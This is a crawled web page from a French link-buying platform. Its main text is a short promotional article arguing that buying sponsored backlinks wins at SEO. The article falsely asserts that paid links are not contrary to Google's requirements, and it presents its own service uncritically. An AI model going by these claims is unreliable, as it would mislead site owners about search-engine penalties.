

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosterlink.fr/netlinking-achat-liens/actualite/52/comment-gagner-la-guerre-du-seo-avec-l'achat-de-netlinking-
body_size: 13605
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <!-- css -->
    <link href="../../../ressources/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="../../../ressources/css/main.min.css?version=50" rel="stylesheet"/>
        
    <!-- les scripts -->
    <script src="../../../ressources/js/jquery.min-2.1.4.js"></script>
    <script src="../../../ressources/js/bootstrap.min.3.3.5.js"></script>
    <script src="../../../ressources/js/headhesive.min.js"></script>
    <script src="../../../ressources/js/jquery.appear.js"></script>
        
    <!-- favicon -->
    <link rel="shortcut icon" href="../../../ressources/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="../../../ressources/images/favicon.ico" type="image/x-icon">

    <!-- widget bottom -->
    <link rel="stylesheet" href="../../../ressources/css/widget-bottom-contact.css?version=57"/>
    <script src="../../../ressources/js/widget-bottom-contact.js"></script>

    <!-- les polices -->
    <link href="https://fonts.googleapis.com/css?family=Lato:400,800" rel="stylesheet" />

    <!-- meta -->
    <title>
	Comment gagner la guerre du SEO avec l'achat de netlinking ?
</title>
    <link rel="stylesheet" href="../../../ressources/css/jssocials.css"/>
    <link rel="stylesheet" href="../../../ressources/css/jssocials-theme-flat.css"/>
    <script src="../../../ressources/js/jssocials.min.js"></script>
    <link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">








     
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TLMXTB3');</script>
    <!-- End Google Tag Manager -->
   


<meta name="description" content="L&#39;art de faire la guerre en SEO avec une stratégie basée sur l&#39;achat de liens. Comment acheter des backlinks qui vont vous apporter du link juice?" /></head>
<body>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-87171921-29"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-87171921-29');
    </script>


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMXTB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



    <script>
        function goToInscription() {
            window.location = 'https://www.boosterlink.fr/inscription';
        }
    
       function goToContact() {
            window.location = 'https://www.boosterlink.fr/contact';
        }

        </script>






    <form method="post" action="./comment-gagner-la-guerre-du-seo-avec-l&#39;achat-de-netlinking-" onsubmit="javascript:return WebForm_OnSubmit();" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="TjLPLAj9gVt1nthzn7ZXQuXaoO0NPY+pYu7bG5V1QK8Hw3MF2h+3ahePOo8o+bDMGxvU5sJ7imXAa/LB6x7ZsefeecTUYEBIvT+rs7b5IlGsvGefekR5TCQt9fuD72pvlzSLj47GETWWmq1x/S3bikdkfTG/7VcROoJYbjkLFUQ=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
    theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZGbp7WPqNgUocwPIXHF51ZFnUUPyFRsDy0KVkmn_L1-omWWs21cRPi2KGddnvbi1jw2&amp;t=638563343773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1IxBN9uUNgmHhKj59w8lnfz58mB44B_7KfZ2JxkDeCAKGGaswZeH6g1VcbijitcvVQUioFnHmsv-nFTSX_VDqyHqK91SUH5KRIZCS_eKjJvPwY6Ku6YhkZYhvzrz3unwpA2&amp;t=7266186d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dyDTs7gNF_kk9FufHTKjExQlAmkinK0MdS5jvNe2-odpskEb3RhMzNxjhT42mkchnBBQsqJk51NAuR2g3lfNKISmEYd2sHOv0jiMhsQ0q8CR2_YMiRZYig_jm65c3EAe8GnWJyioyYx9zdWo6ntNHzidWPPl0C7oiguz7k2VjNA1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ct1HG-wRSUJU9M060LHjxxSGpXPFilQ0eEC7OTomsEHHNJ7uiwmmPoJ2Bz8HpuTA1XgEt78EKAKf4cIEZC79RFEqKAhG7hiUACUFyyEya079_-2Jrhy5rY_Vz7Em8hnBfOk2M84XmwwjtcgX0GZtXAJzA_8rWCz4KKW78Trp2ps1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="55CA8B12" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="hp6waGpbB420faqmWnr1muFC53I1oszwy7JQI5a029/9FxyCWInj3Am7rAN4eDxuYXJip886d3VD35Ll2nw4jBFz5aTB+45hDF6pSVbaFWeWv1ZHG5rOjTy1n+9w8tB6ezGrTuJWb5HA9z8S4P3QA2nDbg7UW+BL3IHeSt2dd1E9WP7azRa9+wVIMTi/YKmsdTCzSwVmoxIxhEW8pN2+cA==" />
</div>


    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'ctl01', ['tctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$UpdatePanel1','ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>





    <div id="top-header"></div>


     <div class="menu" >   

            <div class="top-menu hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-5 col-gauche">
                            <span class="hidden-sm hidden-xs slogan-haut-gauche">
                                <span style="color:#f0bc00;"><span class="glyphicon glyphicon-flash"></span></span>&nbsp;<a href="https://www.boosterlink.fr/analyse-nom-domaine">Analysez gratuitement votre domaine</a>
                            </span>
                    
                        </div>
                        <div class="col-sm-7 col-droite">
                            <a href="https://www.boosterlink.fr/avis-google" target="_blank"><img src="https://www.boosterlink.fr/ressources/images/avis-google-cartouche2.png" style="height:25px; margin-top: 0px;" /></a>
                            <a class="menu-item" href="https://www.boosterlink.fr/avis-boosterlink"><span style="color:red"><span class="glyphicon glyphicon-heart"></span></span>&nbsp;Avis Clients</a>
                            <!--<a class="menu-item" href="https://www.boosterlink.fr/inscription-redacteur"><span class="glyphicon glyphicon-pencil"></span>&nbsp;Devenir Rédacteur</a>-->
                            <a class="menu-item" href="https://www.boosterlink.fr/contact"><span class="glyphicon glyphicon-envelope"></span>&nbsp;Contact</a>
                            <a class="menu-item menu-item-telephone" href="tel:09 72 15 30 71"> <span class="col-bleu gras"><span class="glyphicon glyphicon-earphone"></span> 09 72 15 30 71</span></a>
                        </div>
                    </div>
                </div>
            </div>

    

       
         <!-- boutons mobiles 
       <div class="header-mobile-devis-tel visible-xs">
            <span class="glyphicon glyphicon-earphone"></span> <span class="bleu">09 72 15 30 71</span>
       </div>  
       <div class="header-mobile-devis visible-xs">
           <a href="https://www.boosterlink.fr/inscription">Tester la plateforme</a>
       </div> --> 

         <!-- navbar -->
        <nav class="navbar navbar-default">
            <div class="container" style="padding:0px 0px;">
               <div class="row">
                <div class="navbar-header">
                    <a class="navbar-brand " href="https://www.boosterlink.fr"><img src="https://www.boosterlink.fr/ressources/images/logo-boosterlink-plateforme-de-netlinking.png" alt="Boosterlink.fr, la plateforme de netlinking pour les consultants seo : outil simple et efficace"/></a>
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                          <li><a class="menu-item" href="https://www.boosterlink.fr/netlinking">Netlinking</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/achat-articles-sponsorises">Acheter des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/article-sponsorise">Vendre des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/echange-de-liens">&Eacute;changes</a></li><li><a class="menu-item" href="https://pro.boosterlink.fr">Connexion</a></li><li><a class="item-big item-big-inscription" href="https://www.boosterlink.fr/inscription"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/efficacite/logo-efficacite-commander-des-liens.png?v=1.00" width="18" alt="Démarrer l'utilisation de la plateforme d'achat de liens"/>&nbspInscription rapide</a></li>
                        <!--
                         <li class=""><a href="#">Création de site</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/blog">Blog</a></li>
                         <li class=""><a href="http://www.avismax.com/membre/1/peps-multimedia" target="_blank" class="item-big item-big2"><span class="glyphicon glyphicon-heart"></span>&nbsp;&nbsp;Avis clients</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/contact" class="item-big"><span class="glyphicon glyphicon-envelope"></span>&nbsp;&nbsp;Demander un devis</a></li>
                        -->
                     </ul>
                </div>
                </div>
            </div>
        </nav>
    </div>









    


   <!-- ------------------- -------- --------------------- -->
    <!-- ------------------- ZONE-PAGE-HEADER --------------------- -->
    <!-- ------------------- -------- --------------------- -->

     <div class="zone-page-header zone-page-header-actualite">
         <div>
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                         <div class="text1"><a class="lien-rubrique" href="https://www.boosterlink.fr/netlinking-achat-liens"><span class="glyphicon glyphicon-arrow-left"></span>&nbsp;Plateforme pour acheter des liens</a></div>
                    </div>
                    <div class="col-md-4 col-stat">
                       <div class="stat-titre">
                            Editeurs inscrits : <span class="stat-valeur" id="compteur1">48885</span>
                        </div>
                    </div>
                    <div class="col-md-4 col-stat">
                         <div class="stat-titre">
                               Annonceurs inscrits :  <span class="stat-valeur" id="compteur3">53810</span>
                        </div>
                    </div>
                </div>
            </div>
         </div>
    </div>








    <script>

        var DURATION_COMPTEUR = 2100;

        //lance les compteurs seulement quand ils apparaissent à l'écran
        $('#compteur1').appear(function () {
            //compteur1
            $({ Counter: 0 }).animate({
                Counter: $('#compteur1').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur1').text(Math.ceil(this.Counter));
                }
            });

            //compteur3
            $({ Counter: 0 }).animate({
                Counter: $('#compteur3').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur3').text(Math.ceil(this.Counter));
                }
            });





        });


    </script>



   


    <!-- ------------------- -------- --------------------- -->
    <!-- ------------------- ZONE ------------------------- -->
    <!-- ------------------- -------- --------------------- -->
    <div class="corps-gris">
        <div class="actualite">
            <div class="container">
                <div class="row">
                    <div class="col-md-9 col-corps">
                        <!-- titre -->
                        <h1> Comment gagner la guerre du SEO avec l'achat de netlinking ? </h1>
              
                        <!-- contenu -->
                        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-52-achat-de-liens-et-link-juice-pour-un-seo-reussi.jpg?version=1" class="img-responsive" alt="réaliser des achats de liens avec de bonnes retombées seo"/><div class="contenu"><p><strong>Le SEO est un domaine fascinant</strong> mais aussi terriblement complexe. Cet algorithme destiné à optimiser un site internet en vue d'améliorer son positionnement sur les pages de recherche de Google n'a pas livré tous ses secrets. Bien loin de là. Cependant, certains éléments sont éprouvés, c'est le cas du <strong>netlinking</strong>. Cette fois, nous vous proposons de mieux comprendre l'intérêt de cette pratique. Nous verrons aussi pourquoi elle est tant vertueuse pour un site internet.</p>

<h2>Le SEO... Pourquoi est-il si important ?</h2>

<p>Google gère plusieurs centaines de millions de site internet. Certains sont sérieux, d'autres beaucoup moins. Il fallait donc mettre en place un système de hiérarchie. Cela passe par la qualité elle-même du site internet mais pas seulement. <strong>Pour réaliser ce classement</strong>, il existe une pratique : <strong>le SEO</strong>. Celle-ci consiste à améliorer l'esthétique de son site internet, afin de le rendre plus facilement regardable pour tout support (responsive). Il faut aussi retravailler les textes afin de travailler avec des requêtes définies au préalable. Enfin, il faut gagner en visibilité, toujours en optimisant certains mots ou expression, en apposant des liens sponsorisés sur d'autres sites internet.</p>

<h2>Comment procéder à l' achat de liens sponsorisés ?</h2>

<p><strong>Le netlinking (ou achat de liens sponsorisés) </strong>est une pratique nécessaire pour renforcer durablement la visibilité d'un site internet. C'est une pratique qui s'inscrit sur moyen et long terme. Le référencement naturel étant la clé du succès d'un site, il faut que les liens sponsorisés soient ajoutés de manière progressive et réfléchie en évitant le phénomène de sur-optimisation qui nuirait à l'image de votre site. Cette démarche étant lente à mettre en place, il est recommandé de s'adresser à une <strong>agence de netlinking</strong>. En procédant à la pratique de l'<strong>achat groupé</strong>, l'utilisateur en ressort avec des tarifs compétitifs. De plus, ce type d'agence procède à un examen approfondi de chaque site afin de déterminer les requêtes utilisateur les plus pertinentes à utiliser. Il existe de <a href="https://www.boosterlink.fr">nombreuses plateformes de qualité</a> qui permettent de procéder à ce type d'achat.</p>

<h2>Pourquoi le netlinking est-il vertueux ?</h2>

<p><a href="https://www.boosterlink.fr/netlinking-achat-liens">L' achat de liens sponsorisés n'est pas reconnu en tant que tel par Google</a>. Rassurez-vous, cette pratique n'a rien d'illégal ni même de contraire aux exigences de Google. En optimisant votre site internet <strong>par le biais du netlinking</strong>, vous bénéficiez de retours concrets au bout de quelques semaines. Votre référencement sera plus intéressant et l'indice de confiance accordé par Google (le <strong>TrustFlow</strong>) sera renforcé. C'est donc un cercle vertueux qui vous permettra d'enfin toucher une audience plus large et méritée.</p>
</div><div style="margin-top:30px;"><img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-52-2-retombees-seo-et-achat-de-backlinks.jpg?version=1" class="img-responsive" alt="Acheter des backlinks pour réussir son seo"/></div>

                        <!-- tips -->
                        

                    </div>
                    <div class="col-md-3 col-gauche">

                        <div class="box">



                             <div class="zone-assistance">
                                <div class="titre">Le netlinking seo</div>
                                <div class="photo-jerome" style="text-align:center;">
                                    <img src="../../../ressources/images/fondateur-boosterlink-outil-netlinking.png" width="130"/>
                                </div>
                                <div class="corps">
                                    Boosterlink est une plateforme d'achat de liens sponsorisés. Toute notre équipe travaille activement pour publier des listes de spots de qualité qui vous permettra de commander des backlinks de premier choix. Pour <a href="https://www.boosterlink.fr/netlinking-achat-liens">acheter des backlinks en grande quantité</a>, n'hésitez pas à nous contacter afin que l'on vous accompagne de la manière la plus efficace possible.
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/netlinking-achat-liens" class="btn-action">En savoir plus</a>
                                 </div>
                            </div>


                            <!-- Guide de netlinking -->
                            <div class="zone-assistance" style="margin-top:20px;">
                                <div class="titre">Réussir son netlinking</div>
                                <div class="corps">
                                   Découvrez une présentation globale dédiée au netlinking en suivant le lien ci-dessous:
                          
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/netlinking" class="btn-action">Le Guide du Netlinking</a>
                                 </div>
                            </div>

                            <!-- Atteindre a premiere page de Google -->
                            <div class="zone-assistance" style="margin-top:20px;">
                                <div class="titre">Atteindre la première page de Google</div>
                                <div class="corps">
                                   Vous souhaitez découvrir une approche complète pour vous aider à atteindre les premières positions
                                    du moteur de recherche Google ? Découvrez le guide seo ci-dessous:
                          
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/premiere-page-google" class="btn-action">Se hisser en première page de Google</a>
                                 </div>
                            </div>

                            <!--Les secrets des backlinks -->
                            
                                <div class="zone-assistance" style="margin-top:20px;">
                                    <div class="titre">Qu'est-ce qu'un backlink?</div>
                                    <div class="corps">
                                       Retrouvez notre définition du backlink pour découvrir l'ensemble des paramètres à considérer lorsque l'on 
                                        souhaite utiliser les liens seo de de manière efficiente.
                          
                                    </div>
                                     <div class="actions">
                                         <a href="https://www.boosterlink.fr/backlinks" class="btn-action">Définition d'un backlink</a>
                                     </div>
                                </div>
                            

                            <!--Link Juice -->
                            

                            <!-- tester la plateforme -->
                            <div class="zone-tester-plateforme">
                                <div class="titre">Achat et vente de liens</div>
                                <div class="corps">
                                    Achat et vente de liens sponsorisés pour une campagne de netlinking sur mesure. Boostez votre référencement naturel grâce à notre plateforme pour acheter des backlinks.
                                </div>
                            </div>


                            <!-- Autres articles -->
                             <div class="zone-autres-articles-sur-le-netlinking">
                                <h2>Autres articles</h2>
                                <div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-111-prendre-en-compte-le-trust-flow-thematique-des-liens-achetes.jpg?version=1"  alt="Prendre en compte le trust flow thématique des liens achetés" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Prendre en compte le trust flow thématique des liens achetés"/> <a href="https://www.boosterlink.fr/netlinking-achat-liens/actualite/111/prendre-en-compte-le-trust-flow-thematique-des-liens-achetes" class="rouge titre">Prendre en compte le trust flow thématique des liens achetés</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-109-les-liens-seo-pour-une-meilleure-popularite.jpg?version=1"  alt="Popularité web grâce aux liens SEO" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Popularité web grâce aux liens SEO"/> <a href="https://www.boosterlink.fr/netlinking-achat-liens/actualite/109/les-liens-seo-pour-une-meilleure-popularite" class="rouge titre">Les liens SEO pour une meilleure popularité</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-93-desavouer-des-backlinks-avec-loutil-google-search-console.jpg?version=1"  alt="Désavouer des backlinks avec l'outil Google Search Console" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Désavouer des backlinks avec l'outil Google Search Console"/> <a href="https://www.boosterlink.fr/netlinking-achat-liens/actualite/93/pourquoi-desavouer-des-backlinks-avec-l'outil-google-search-console-" class="rouge titre">Pourquoi désavouer des backlinks avec l'outil Google Search Console ?</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-92-jouer-la-carte-de-la-discretion-pour-lachat-de-backlinks.jpg?version=1"  alt="Jouer la carte de la discrétion pour l'achat de backlinks" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Jouer la carte de la discrétion pour l'achat de backlinks"/> <a href="https://www.boosterlink.fr/netlinking-achat-liens/actualite/92/jouer-la-carte-de-la-discretion-pour-l'achat-de-backlinks" class="rouge titre">Jouer la carte de la discrétion pour l'achat de backlinks</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-87-lenjeu-du-https-en-matiere-de-netlinking.jpg?version=1"  alt="L’enjeu du HTTPS en matière de netlinking" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="L’enjeu du HTTPS en matière de netlinking"/> <a href="https://www.boosterlink.fr/netlinking-achat-liens/actualite/87/impact-du-https-en-matiere-de-netlinking" class="rouge titre">Impact du HTTPS en matière de netlinking</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-69-comment-fonctionne-la-vente-de-liens-sur-une-plateforme-de-netlinking-.jpg?version=1"  alt="Processus de vente de liens sur une plateforme seo" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Processus de vente de liens sur une plateforme seo"/> <a href="https://www.boosterlink.fr/netlinking-achat-liens/actualite/69/comment-fonctionne-la-vente-de-liens-sur-une-plateforme-de-netlinking-" class="rouge titre">Comment fonctionne la vente de liens sur une plateforme de netlinking ?</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-51-3-points-lies-aux-plateformes-dachat-de-liens-en-seo.jpg?version=1"  alt="3 points liés aux plateformes d'achat de liens en SEO" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="3 points liés aux plateformes d'achat de liens en SEO"/> <a href="https://www.boosterlink.fr/netlinking-achat-liens/actualite/51/3-points-essentiel-a-retrouver-sur-une-plateforme-d'achat-de-liens" class="rouge titre">3 points essentiel à retrouver sur une plateforme d'achat de liens</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-40-pourquoi-faut-il-acheter-des-bons-liens-seo-.jpg?version=1"  alt="Pourquoi faut-il acheter des bons liens seo ?" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Pourquoi faut-il acheter des bons liens seo ?"/> <a href="https://www.boosterlink.fr/actualite/40/pourquoi-faut-il-acheter-des-bons-liens-seo-" class="rouge titre">Pourquoi faut-il acheter des bons liens seo ?</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-38-achat-de-liens-en-do-follow.jpg?version=1"  alt="Netlinking  : Achat de liens en do-follow " />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Netlinking  : Achat de liens en do-follow "/> <a href="https://www.boosterlink.fr/actualite/38/achat-de-liens-en-do-follow" class="rouge titre">Achat de liens en do-follow</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-33-les-criteres-a-suivre-pour-acheter-des-liens-sponsorises-boosterlink.jpg?version=1"  alt="Les critères à suivre pour acheter des liens sponsorisés - Boosterlink" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Les critères à suivre pour acheter des liens sponsorisés - Boosterlink"/> <a href="https://www.boosterlink.fr/actualite/33/les-criteres-a-considerer-pour-choisir-sa-plateforme-d'achat-de-liens-sponsorises" class="rouge titre">Les critères à considérer pour choisir sa plateforme d'achat de liens sponsorisés</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-31-quelle-est-la-definition-dun-bon-lien-sponsorise-.jpg?version=1"  alt="" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt=""/> <a href="https://www.boosterlink.fr/actualite/31/quelle-est-la-definition-d'un-bon-lien-sponsorise-" class="rouge titre">Quelle est la définition d'un bon lien sponsorisé ?</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-26-3-domaines-dans-lesquels-il-est-tres-facile-de-trouver-des-liens-de-qualite.jpg?version=1"  alt="3 domaines pour acheter des liens thématiques" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="3 domaines pour acheter des liens thématiques"/> <a href="https://www.boosterlink.fr/actualite/26/3-domaines-dans-lesquels-il-est-tres-facile-de-trouver-des-liens-de-qualite" class="rouge titre">3 domaines dans lesquels il est très facile de trouver des liens de qualité</a>
        </div>
    </div>
</div>
                            </div>


                            <!-- Thematiques mises à jour -->
                            


                        </div>



                    </div>

                </div>
            </div>
        </div>
    </div>


<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- WUC_Inscription_horiz1 -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<div class="inscription-horiz-image-deco">
    <img src="../../../ressources/images/accueil-footer-decoration-fond-gris.jpg"/>
</div>
<div id="ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1">
	

        <div class="inscription-horiz" style="display:none;">
            <div class="container">

                

                <div class="row">
                    <div class="col-sm-12">
                        <h2>Testez la plateforme de netlinking gratuitement</h2>
                        <div class="h2-legende"><strong>Tissez dès maintenant des liens</strong> avec plus <strong>48885 sites</strong> partenaires</div>



                    </div>
                </div>



                <div class="row">
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre Prénom : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_prenom" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre email : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_email" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                              Choisissez un mot de passe :<span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                             <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_mot_de_passe" type="password" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe" class="type1-100p" />
                        </div>
                    </div>

                  <div class="col-sm-3">
                        <div class="champ-titre">
                           Quelle est la couleur du soleil ?
                        </div>
                        <div>
                              <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_anti_spam" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_anti_spam" class="type1-100p" />
                       </div>
                    </div>

       
                </div>



                <div class="row">
                    <div class="col-sm-4">
                      &nbsp;
                    </div>

                    <div class="col-sm-4">
                        <div class="champ-titre">
                           &nbsp;
                        </div>
                        <div>
                              <input type="submit" name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider" value="Valider" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="ContentPlaceHolder1_WUC_Inscription_horiz1_ButtonValider" class="btn1-100p" />
                       </div>
                    </div>
                    <div class="col-sm-4">
                      &nbsp;
                    </div>


                </div>


            
            </div>
        </div>


    
</div>











    <!-- footer 3 -->
    <div class="footer3" style="">
        <div class="container">
            <div class="row">

                <!-- colonne 1 -->
                <div class="col-md-3 col1">
                    <div class="text1">A propos</div>
                    <div class="text2">
                       Plateforme de netlinking éditée par la société française Eklipseo
                       enregistrée au RCS de Perpignan - N°522 034 107<br />
                        <br />
                        <strong>Boosterlink</strong><br />
                        12 rue des Macabeus<br />
                        66300 Ponteilla<br />
                        France
                      
                       <br /><br />
                      <a href="https://www.boosterlink.fr/contact"><strong>Contactez-nous</strong></a><br />
                      <a href="https://www.boosterlink.fr/mentions-legales"><strong>Mentions légales</strong></a><br />
                      <a href="https://www.boosterlink.fr/cgu"><strong>Conditions générales d'utilisation</strong></a><br />

                        
                         <br /><br />
                        <b>Paiement sécurisé</b> avec le <b>Crédit Agricole</b>
                        <br />
                        <img src="../../../ressources/images/paiement-logo-cb-transparent-plateforme-netlinking.png" alt="Paiement sécurisé sur notre plateforme de netlinking" width="200"/>
                        
                    </div>
                </div>
                <div class="col-md-1"></div>

                <!-- colonne 2 -->
                <div class="col-md-4 col1">
                    <div class="text1">Achat de liens sponsorisés</div>
                    <div class="text2">
